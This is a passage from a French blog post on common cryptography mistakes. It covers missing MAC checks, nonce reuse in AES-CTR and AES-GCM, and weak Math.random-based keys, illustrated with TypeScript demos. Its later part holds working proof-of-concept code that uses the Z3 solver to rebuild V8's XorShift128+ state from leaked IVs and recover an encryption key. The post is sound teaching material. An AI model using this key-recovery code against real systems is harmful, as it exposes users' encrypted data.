keyMac)\n\u002F\u002F &gt; Error: MAC invalid\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EEn revanche, si Bob tente de déchiffrer le véritable message :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst checkedEncryptedMessage = checkMacThenReturnPayload(encryptedMessageWithMac, keyMac)\nconst decryptedMessage = decrypt(checkedEncryptedMessage, keyEnc).toString('utf8')\nconsole.log(decryptedMessage)\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 id=\"conclusion\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003ECette attaque semble théorique uniquement, mais, en réalité, cet exemple est largement inspiré d'une vulnérabilité bien concrète appelée \u003Ca href=\"https:\u002F\u002Fefail.de\u002F?ref=blog.seald.io\"\u003Eefail.de\u003C\u002Fa\u003E \u003Cstrong\u003Equi étaient présente dans les modules de déchiffrement S\u002FMIME et PGP\u003C\u002Fstrong\u003E qui ne vérifiaient pas le MAC (bien qu'il y en avait un), et dont les premiers bytes sont toujours \u003Ccode\u003EContent-type: multipart-signed\u003C\u002Fcode\u003E... 😔\u003C\u002Fp\u003E\u003Cp\u003EEn résumé, \u003Cstrong\u003Eil faut toujours adjoindre un MAC (calculé avec une clé distincte) aux algorithmes de chiffrement symétriques non intègres,\u003C\u002Fstrong\u003E sauf si l'intégrité est assurée par un autre moyen, et le vérifier avant le déchiffrement.\u003C\u002Fp\u003E\u003Cp\u003EL'exemple complet est \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fcbc-gadgets?ref=blog.seald.io\"\u003Edisponible sur Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"g%C3%A9n%C3%A9ration-des-iv\"\u003EGénération des IV\u003C\u002Fh2\u003E\u003Cp\u003EPour certains algorithmes de chiffrement, les IV (\u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FVecteur_d%27initialisation?ref=blog.seald.io\"\u003EInitialization Vector\u003C\u002Fa\u003E) doivent être aléatoires, c'est le cas d'AES-CBC, et pour d'autres, ils doivent être uniques c'est le cas d'AES-CTR, AES-GCM ou ChaCha20. Ils sont d'ailleurs appelés \"nonce\" dans le cas où l'unicité est la propriété recherchée et non IV.\u003C\u002Fp\u003E\u003Ch3 id=\"diff%C3%A9rence-entre-unique-et-al%C3%A9atoire\"\u003EDifférence entre unique et aléatoire\u003C\u002Fh3\u003E\u003Cp\u003ELa différence semble dérisoire, intuitivement chaucn peut se dire que la probabilité que deux IV aléatoires de 16 bytes soient identiques est ridicule, et pourtant\u003Cstrong\u003E utiliser un générateur aléatoire d'IV lors des IV uniques sont requis conduit à une vulnérabilité.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EPour le comprendre, prenez l'analogie suivante : imaginez que vous deviez assigner un numéro unique à chaque enfant d'une salle de classe. Une possibilité est de les numéroter avec un compteur, mais quelle autre option y-a-t-i ? Une idée pourrait être de prendre leur anniversaire et de le convertir en un nombre entre 1 et 365. Par exemple, le 2 février serait le numéro 33 🗓️. \u003C\u002Fp\u003E\u003Cp\u003EIl n'y a évidemment \u003Cstrong\u003Epas de garantie que tous les enfants auront un anniversaire différent\u003C\u002Fstrong\u003E et donc un numéro différent avec cet algorithme. Pire, il y a une probabilité supérieure à 50% qu'il y ait une collision dès lors que le nombre d'enfants est supérieur à 23 dans la classe ! Il s'agit du \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FParadoxe_des_anniversaires?ref=blog.seald.io\"\u003Eparadoxe des anniversaires\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EAléatoire ne veut donc pas dire unique, d'accord, mais quelle est la conséquence concrète ? 🕵️‍♂️\u003C\u002Fp\u003E\u003Ch3 id=\"r%C3%A9utilisation-dun-nonce-avec-aes-ctr\"\u003ERéutilisation d'un nonce avec AES-CTR\u003C\u002Fh3\u003E\u003Cp\u003EC'est là que l'analogie s'arrête. Il faut désormais se plonger dans AES-CTR pour voir l'impact de la réutilisation d'un nonce.\u003C\u002Fp\u003E\u003Cp\u003EAES-CTR est un stream cipher, ce qui veut dire qu'il génère un key stream à partir d'un nonce et de la clé. \u003Cstrong\u003EC'est ce key stream qui sera utilisé pour chiffrer et déchiffrer avec un XOR.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAinsi, si le même nonce est utilisé deux fois avec la même clé, cela veut dire que le même \u003Ccode\u003EkeyStream\u003C\u002Fcode\u003E est généré deux fois pour chiffrer deux messages \u003Ccode\u003Em1\u003C\u002Fcode\u003E et \u003Ccode\u003Em2\u003C\u002Fcode\u003E distincts. En pseudo-code cela donne la chose suivante :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode\u003E\u002F\u002F XOR est noté ^\nE(m1) = keyStream ^ m1\nE(m2) = keyStream ^ m2\nE(m1) ^ E(m2)\n= keyStream ^ m1 ^ keyStream ^ m2\n= m1 ^ keyStream ^ keyStream ^ m2\n= m1 ^ 0 ^ m2\n= m1 ^ m2\n\u002F\u002F cela veut dire que XORer les messages chiffrés est équivalent à XORer les messages en clair\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ELe cas d'école est quand les messages font la même taille et qu'ils sont vides chacun sur une moitié différente:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-20.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"400\" height=\"886\"\u003E\u003Cfigcaption\u003Ehttps:\u002F\u002Ftwitter.com\u002Fangealbertini\u002Fstatus\u002F425561082841690112\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EPour reproduire ce cas d'école, il suffite de définir deux messages de même taille, de les padder, de les chiffrer, et de faire un XOR du résultat de l'un avec l'autre :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F construisons deux messages de taille identique\nconst message1 = Buffer.from('here is one half of the message,')\nconst message2 = Buffer.from('and here is the other half of it')\n\n\u002F\u002F paddons les de 0 à droite pour le premier, à gauche pour le deuxième en doublant leur taille\nconst paddedMessage1 = Buffer.concat([message1, Buffer.alloc(message2.length)])\nconst paddedMessage2 = Buffer.concat([Buffer.alloc(message1.length), message2])\n\nconst encryptedMessage1 = encryptCTR(nonce, paddedMessage1, key)\nconst encryptedMessage2 = encryptCTR(nonce, paddedMessage2, key)\n\n\u002F\u002F on enlève les 16 premiers bytes qui contiennent le nonce uniquement\nconst xorResult = xor(encryptedMessage1.subarray(16), encryptedMessage2.subarray(16))\nconsole.log(xorResult.toString('utf8'))\n\u002F\u002F &gt; here is one half of the message,and here is the other half of it\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ELe code complet de cet exemple est \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fiv-reuse-ctr?ref=blog.seald.io\"\u003Edisponible sur Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EPar ailleurs, \u003Cstrong\u003Edétail parfois négligé sur AES-CTR,\u003C\u002Fstrong\u003E le nonce doit être distinct pour chaque bloc de 16 bytes et non pour chaque chiffrement. Si le message dépasse 16 bytes, AES-CTR utilise le nonce comme un compteur (d'où le nom \"CTR\" pour COUNTER) et l'incrémente à chaque bloc d'AES. \u003Cstrong\u003EUn développeur qui compterait les chiffrements et non les blocs d'AES\u003C\u002Fstrong\u003E réutiliserait donc sans s'en rendre compte des nonces dès lors que les messages dépassent 16 bytes 🤯.\u003C\u002Fp\u003E\u003Ch3 id=\"r%C3%A9utilisation-dun-nonce-avec-aes-gcm\"\u003ERéutilisation d'un nonce avec AES-GCM\u003C\u002Fh3\u003E\u003Cp\u003EDans le cas d'AES-GCM, c'est un mode qui utilise AES-CTR pour le chiffrement et GMAC pour l'intégrité.\u003C\u002Fp\u003E\u003Cp\u003EIl est donc, d'une part, \u003Cstrong\u003Evulnérable à la même attaque que celle décrite ci-dessus.\u003C\u002Fstrong\u003E D'autre part, si un nonce est réutilisé, l'attaquant peut récupérer la clé dérivée par AES-GCM qui est utilisée pour calculer le GMAC, et donc forger des MAC à volonté\u003Cstrong\u003E, ce qui brise la garantie d'intégrité pour l'ensemble des messages chiffrés avec la clé.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EL'attaque a été décrite \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcsrc.nist.gov\u002Fcsrc\u002Fmedia\u002Fprojects\u002Fblock-cipher-techniques\u002Fdocuments\u002Fbcm\u002Fcomments\u002F800-38-series-drafts\u002Fgcm\u002Fjoux_comments.pdf?ref=blog.seald.io\"\u003E\u003Cstrong\u003Epar Antoine Joux\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E de la DGA pour la première fois 🛡️. \u003C\u002Fstrong\u003ESon implémentation étant assez lourde, le lecteur averti pourra écrire un PoC lui-même, cela fait l'objet du \u003Ca href=\"https:\u002F\u002Fcryptopals.com\u002Fsets\u002F8\u002Fchallenges\u002F64.txt?ref=blog.seald.io\"\u003Echallenge 64 de Cryptopals\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003ED'ailleurs, deux autres détails sur les nonces dans AES-GCM peuvent poser un problème :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003Eutiliser un nonce de 16 bytes avec AES-GCM pose problème\u003C\u002Fstrong\u003E : des nonces de 12 bytes sont utilisés et non de 16 bytes comme pour la plupart des autres modes d'AES. Pourtant, en utilisant un nonce de 16 bytes, aucune erreur ne se produira.\u003Cbr\u003E\u003Cbr\u003ECe qu'il se passe dans ce cas est que le nonce est retraité avec un hash pour obtenir un nonce de 12 bytes.\u003Cstrong\u003E Cela est problématique\u003C\u002Fstrong\u003E parce que la garantie d'unicité que le développeur se serait efforcé d'avoir sur le nonce de 16 bytes ne serait pas conservée par hachage. \u003Cstrong\u003ECela revient alors à utiliser un nonce aléatoire plutôt qu'unique.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Eil n'est pas possible de chiffrer plus de 64Go de données avec AES-GCM\u003C\u002Fstrong\u003E : AES-GCM utilise un compteur de 4 bytes pour générer des nonces pour AES-CTR, il ne peut donc chiffrer plus de 4 milliards de blocs (2^32), soit 64Go.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch3 id=\"estimation-de-la-probabilit%C3%A9\"\u003EEstimation de la probabilité\u003C\u002Fh3\u003E\u003Cp\u003E\"Mais la probabilité est hyper faible\". Tout dépend de ce que chacun appelle \"faible\", selon le \u003Ca href=\"https:\u002F\u002Fnvlpubs.nist.gov\u002Fnistpubs\u002FLegacy\u002FSP\u002Fnistspecialpublication800-38d.pdf?ref=blog.seald.io\"\u003ENIST\u003C\u002Fa\u003E, un nonce \"suffisament unique\" si la probabilité qu'il soit réutilisé ne dépasse pas 2^-32, \u003Cstrong\u003Esoit une chance sur 4 milliards.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EDans le cas d'AES-GCM qui utilise des nonces de 12 bytes, le nombre d'utilisations possibles d'une clé est limité à 6 milliards de messages (en utilisant la \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FParadoxe_des_anniversaires?ref=blog.seald.io#Estimation_du_nombre_de_tirages_pour_une_probabilit%C3%A9_donn%C3%A9e\"\u003Eformule d'estimation du paradoxe des anniversaires\u003C\u002Fa\u003E). \u003Cstrong\u003EAvec un compteur, comme cela est normalement fait, c'est 10^29 utilisations.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EDans le cas d'AES-CTR, c'est un peu plus compliqué car un nouveau nonce est nécessaire tous les 16 bytes, donc pour chaque nonce tiré, cela \"condamne\" ce nonce et les N suivants automatiquement utilisés par l'auto-incrément d'AES-CTR pour un message de N * 16 bytes.\u003C\u002Fp\u003E\u003Ch3 id=\"conclusion-1\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003EIl est toujours mieux de \u003Cstrong\u003Egénérer les nonces d'AES-GCM, AES-CTR et ChaCha20 de façon déterministe\u003C\u002Fstrong\u003E avec un compteur plutôt que de les générer aléatoirement, ou pire de les hardcoder.\u003C\u002Fp\u003E\u003Ch2 id=\"g%C3%A9n%C3%A9rateur-dal%C3%A9a\"\u003EGénérateur d'aléa\u003C\u002Fh2\u003E\u003Cp\u003EPour finir en douceur, il y a l'irremplaçable \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E utilisé à des fins cryptographiques. Les derniers en date sont \u003Ca href=\"https:\u002F\u002Fclaroty.com\u002Fteam82\u002Fdisclosure-dashboard\u002Fcve-2023-2729?ref=blog.seald.io\"\u003ESynology\u003C\u002Fa\u003E ou encore \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Frevue-cryptographie-onlyoffice?ref=blog.seald.io\"\u003EOnlyOffice\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch3 id=\"prng-vs-csprng\"\u003EPRNG vs CSPRNG\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cstrong\u003EUn ordinateur n'est pas capable de générer des nombres véritablement aléatoires 🧐,\u003C\u002Fstrong\u003E il utilise de \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FEntropy_(computing)?ref=blog.seald.io\"\u003El'entropie\u003C\u002Fa\u003E produite par la machine et le système d'exploitation, et puis l'injecte comme seed dans un algorithme de \u003Cstrong\u003EPseudo-Random Number Generator (PRNG)\u003C\u002Fstrong\u003E. Il y en a deux types:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003Edes PRNG statistiques,\u003C\u002Fstrong\u003E c'est-à-dire que les nombres issus de ce générateur ont de très bonnes propriétés statistiques, \u003Cstrong\u003Emais sont parfaitement prévisibles,\u003C\u002Fstrong\u003E si vous connaissez le précédent, vous pouvez prédire le suivant et inversement. Un exemple est XorShift128+ utilisé dans Chrome, Node, Firefox, Safari pour fournir la fonction \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Edes Cryptographically Safe PRNG (CSPRNG),\u003C\u002Fstrong\u003E c'est-à-dire que la connaissance de l'état du générateur ou des nombres générés précédemment \u003Cstrong\u003Ene doivent pas permettre à un attaquant de prédire les nombres suivants ou précédents.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EUtiliser un PRNG statistique à des fins cryptographiques est donc catastrophique, \u003Cstrong\u003Epourtant \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E est encore utilisé dans de nombreux projets\u003C\u002Fstrong\u003E, ce qui laisse penser que leurs développeurs l'estiment suffisamment robuste, peut-être ont-ils l'impression qu'en ne sachant pas le casser eux-même, personne n'y arrivera...\u003C\u002Fp\u003E\u003Cp\u003EL'article pourrait s'arrêter sur un simple rappel d'utiliser un CSPRNG comme celui fourni par le module \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fnodejs.org\u002Fapi\u002Fcrypto.html?ref=blog.seald.io#cryptorandombytessize-callback\"\u003Ecrypto\u003C\u002Fa\u003E\u003C\u002Fcode\u003E\u003Ca href=\"https:\u002F\u002Fnodejs.org\u002Fapi\u002Fcrypto.html?ref=blog.seald.io#cryptorandombytessize-callback\"\u003E de Node\u003C\u002Fa\u003E ou de \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FAPI\u002FCrypto\u002FgetRandomValues?ref=blog.seald.io\"\u003ESubtleCrypto dans un navigateur\u003C\u002Fa\u003E. Mais il semble plus percutant de construire un véritable PoC de \u003Cstrong\u003Ecomment casser un chiffrement fait avec \u003C\u002Fstrong\u003E\u003Ccode\u003E\u003Cstrong\u003EMath.random()\u003C\u002Fstrong\u003E\u003C\u002Fcode\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"utiliser-un-prng-faible-pour-chiffrer\"\u003EUtiliser un PRNG faible pour chiffrer\u003C\u002Fh3\u003E\u003Cp\u003ETout d'abord, il faut construire une fonction \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E qui produit autant de bytes \"aléatoires\" que demandés à partir de \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EL'implémentation fut un peu plus complexe qu'anticipé: un nombre issu de \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E() n'est pas directement un tableau d'octets, c'est un \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FGlobal_Objects\u002FNumber?ref=blog.seald.io#static_methods\"\u003E\u003Ccode\u003ENumber\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, qui n'est rien d'autre qu'un float encodé sur 64-bits. Mais dans ces 64-bits, tous ne sont pas utiles :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E52 bits de mantissa:\u003C\u002Fstrong\u003E ce sont les bits qui comptent vraiment, et qui sont effectivement issus du PRNG de \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E11 bits d'exposant:\u003C\u002Fstrong\u003E cela encode la puissance de 2 avec laquelle sont multipliés les bits de la mantissa, mais pour un \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E, cela est toujours entre 0 et 1, donc ces bits n'apportent pas d'entropie.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E1 bit de signe:\u003C\u002Fstrong\u003E mais pour un \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E, c'est toujours positif, donc ce bit n'apporte pas d'entropie.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EL'objectif est donc de concaténer, les uns à la suite des autres, les 52-bits de mantissa de nombres issus de \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E,\u003C\u002Fstrong\u003E et de s'arrêter quand il y a suffisamment de bytes. Pour encoder le tableau de \u003Ccode\u003ENumbers\u003C\u002Fcode\u003E en un tableau de bytes, \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fprng.ts?ref=blog.seald.io#L16\"\u003Eune fonction d'encodage \u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E est utilisée et accessible sur le repository GitHub du projet\u003C\u002Fa\u003E, mais elle n'apporte rien à l'explication. Pour le reste c'est assez simple :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Elet randomCache = Buffer.alloc(0)\n\nconst addBytesToRandomCache = (size: number) =&gt; {\n    \u002F\u002F On doit générer suffisamment de `Math.random` produisant chacun 52 bits de random\n    \u002F\u002F pour remplir `size` bytes\n    const numRandom = Math.ceil(size * 8 \u002F 52)\n    const randoms = Array.from(Array(numRandom), Math.random)\n    randomCache = Buffer.concat([randomCache, floatsToBytes(randoms)])\n}\n\nexport const weakRandomBytes = (size: number) =&gt; {\n    \u002F\u002F Chaque génération de random produit plus de bits aléatoires que nécessaires dès lors que size n'est pas un multiple de 13 (PPCM de 52 et 8), on conserve donc l'excédent dans un cache, et on le réutilise au prochain appel\n    const toGenerateLength = size - randomCache.length &gt; 0 ? size - randomCache.length : 0\n    addBytesToRandomCache(toGenerateLength)\n    const result = randomCache.subarray(0, size)\n    randomCache = randomCache.subarray(size)\n    return result\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EÀ partir de cette fonction \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E, il est alors possible de chiffrer quelques messages avec un AES-CBC et un HMAC-SHA256 (voir partie 1) de la façon suivante:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst keyEnc: Buffer = weakRandomBytes(32)\nconst keyMAC: Buffer = weakRandomBytes(32)\n\nconst message1: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')\nconst message2: Buffer = Buffer.from('This PRNG works! Amazing, no need to make a fuss around CSPRNG', 'utf8')\n\nconst encryptedMessage1 = encryptThenMac(message1, keyEnc, keyMAC, weakRandomBytes)\nconst encryptedMessage2 = encryptThenMac(message2, keyEnc, keyMAC, weakRandomBytes)\nconsole.log('encryptedMessage1', encryptedMessage1.toString('hex'))\nconsole.log('encryptedMessage2', encryptedMessage2.toString('hex'))\n\u002F\u002F &gt; 955f8a310ca9dfd6e6eea23005a952b98f4169f3c8e2521f3df96e8fe9a1e3bf4a28550ea311e20710e91c917e0b6f5bc9f69791a5ef27f19d847e72105d318005aa85ed3fd91eede5c86a549ce6a545\n\u002F\u002F &gt; [base64]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 id=\"d%C3%A9crypter\"\u003EDécrypter\u003C\u002Fh3\u003E\u003Cp\u003EL'objectif est de décrypter \u003Ccode\u003EencryptedMessage1\u003C\u002Fcode\u003E et \u003Ccode\u003EencryptedMessage2\u003C\u002Fcode\u003E. Pour cela, il nous faut retrouver \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E qui a été générée avec le PRNG de V8 (\u003Ccode\u003EkeyMAC\u003C\u002Fcode\u003E n'est pas utile pour déchiffrer, seulement pour vérifier l'intégrité).\u003C\u002Fp\u003E\u003Cp\u003EVu que le même PRNG a été utilisé successivement pour générer \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, \u003Ccode\u003EkeyMAC\u003C\u002Fcode\u003E, l'IV du message 1 puis l'IV du message 2, et que IV 1 et IV 2 sont connus étant donné qu'ils sont préfixés à chaque message (ce sont les 16 premiers bytes), \u003Cstrong\u003Eil est possible de les utiliser pour retrouver l'état du PRNG à ce moment là. \u003C\u002Fstrong\u003EUne fois cet état retrouvé, il reste à exécuter le PRNG de V8 dans l'autre sens pour remonter vers l'état précédent, regénérer le tirage de \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E ayant engendré \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, et \u003Cem\u003Evoilà \u003C\u002Fem\u003E🙌.\u003C\u002Fp\u003E\u003Cp\u003EPS: Quand on déchiffre sans la clé, \u003Ca href=\"https:\u002F\u002Ffr.wiktionary.org\u002Fwiki\u002Fd%C3%A9crypter?ref=blog.seald.io\"\u003Eon dit bien décrypter\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch4 id=\"d%C3%A9coder-les-nombres\"\u003EDécoder les nombres\u003C\u002Fh4\u003E\u003Cp\u003EConcrètement, \u003Cstrong\u003Eil faut commencer par décoder les deux IV\u003C\u002Fstrong\u003E pour retrouver les nombres issus de \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E le constituant. En substance, c'est la fonction inverse de \u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E, que l'on va appeler \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E.\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fbreak-prng.ts?ref=blog.seald.io#L31\"\u003E Son implémentation est accessible sur le repository GitHub du projet\u003C\u002Fa\u003E, mais n'apporte rien à l'explication.\u003C\u002Fp\u003E\u003Cp\u003ESi \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E est utilisée directmenet sur la concaténation de IV1 et IV2, cela ne donnera pas un résultat cohérent. Il faut appeler \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E à partir d'une mantissa complète, or 64 bytes ont été générés avant IV1 et IV2 (pour \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E et \u003Ccode\u003EkeyMac\u003C\u002Fcode\u003E), soit 512 bits. \u003Cstrong\u003EIl faut donc tronquer le premier byte de IV1 pour démarrer au 11è nombre généré par \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst iv1 = encryptedMessage1.subarray(0,16)\nconst iv2 = encryptedMessage2.subarray(0,16)\n\nconst bytes = Buffer.concat([iv1, iv2]).subarray(1)\n\nconst numbers = bytesToFloats(bytes)\nconsole.log(numbers)\n\u002F\u002F &gt; [\n\u002F\u002F     0.42960457575886557,\n\u002F\u002F     0.6602354429041057,\n\u002F\u002F     0.5807195083867396,\n\u002F\u002F     0.17820561686270375\n\u002F\u002F   ]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 id=\"retrouver-les-%C3%A9tats-de-xorshift128\"\u003ERetrouver les états de XorShift128+\u003C\u002Fh4\u003E\u003Cp\u003ECette étape est probablement la plus intéressante, et est largement inspirée du projet \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FPwnFunction\u002Fv8-randomness-predictor?ref=blog.seald.io\"\u003Ev8-randomness-predictor\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003ELe principe est qu'en utilisant le moteur de calcul formel \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FZ3Prover\u002Fz3?ref=blog.seald.io\"\u003EZ3\u003C\u002Fa\u003E, on peut définir des équations, et le solveur va chercher la solution.\u003C\u002Fp\u003E\u003Cp\u003EAyant une série de valeurs consécutives pour \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E, \u003Cstrong\u003Ecela permet donc d'établir autant d'équations qu'il y a de valeurs\u003C\u002Fstrong\u003E en écrivant avec Z3 l'\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h?ref=blog.seald.io#L119\"\u003Ealgorithme XorShift128+ utilisé par V8\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const findXorShiftStates = async (numbers: number[]): Promise&lt;State&gt; =&gt; {\n    const {Context} = await init();\n\n    const {Solver, BitVec, interrupt} = Context('main');\n    \u002F\u002F On définit deux variables qui sont les valeurs d'arrivée de XorShift128+\n    const targetState0 : BitVec = BitVec.const('target_state0', 64)\n    const targetState1 : BitVec = BitVec.const('target_state1', 64)\n\n    let currentState0: BitVec = targetState0\n    let currentState1: BitVec = targetState1\n    const solver = new Solver();\n\n    \u002F\u002F Les valeurs de `Math.random` sont en fait générées à l'avance par V8 et dès qu'on appelle `Math.random`, cela nous ren un résultat pré-généré **dans l'ordre inverse de génération** (en LIFO)\n    \u002F\u002F cela veut dire que quand on a des valeurs consécutives de `Math.random` il faut appliquer XorShift128+ pour obtenir la **précédente** et non la suivante.\n    \u002F\u002F C'est pourquoi les nombres sont ici pris dans l'ordre inverse\n    for (let i = numbers.length - 1; i &gt;= 0 ; i--) {\n        let s1 = currentState0\n        let s0 = currentState1\n        currentState0 = s0\n        s1 = s1.xor(s1.shl(23))\n        s1 = s1.xor(s1.lshr(17))\n        s1 = s1.xor(s0)\n        s1 = s1.xor(s0.lshr(26))\n        currentState1 = s1\n        \u002F\u002F Le \"+1\" est simplement l'opération inverse de ce que fait V8 pour extraire un nombre à partir de state0: https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h#L111\n        const mantissa  = floatToMantissa(numbers[i] + 1)\n        \u002F\u002F On ajoute ici l'équation au solveur\n        solver.add(currentState0.lshr(12).eq(BitVec.val(mantissa, 64)))\n    }\n    \u002F\u002F On vérifie que le solveur trouve un résultat\n    if (await solver.check() === 'sat') {\n        const model = solver.model()\n\n        \u002F\u002F on récupère les valeurs\n        const state0Sol = model.get(targetState0) as BitVecNum\n        const state0 = state0Sol.value()\n        const state1Sol = model.get(targetState1) as BitVecNum\n        const state1 = state1Sol.value()\n\n        interrupt()\n\n        \u002F\u002F et on retourne cet état\n        return [state0, state1]\n    }\n\n    throw new Error('could not find solution')\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EUne fois qu'on a trouvé cet état, il est possible de calculer la valeur de \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E suivante simplement en exécutant l'équivalent de \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h?ref=blog.seald.io#L111\"\u003E\u003Ccode\u003EToDouble\u003C\u002Fcode\u003E\u003C\u002Fa\u003E dont \u003Ca 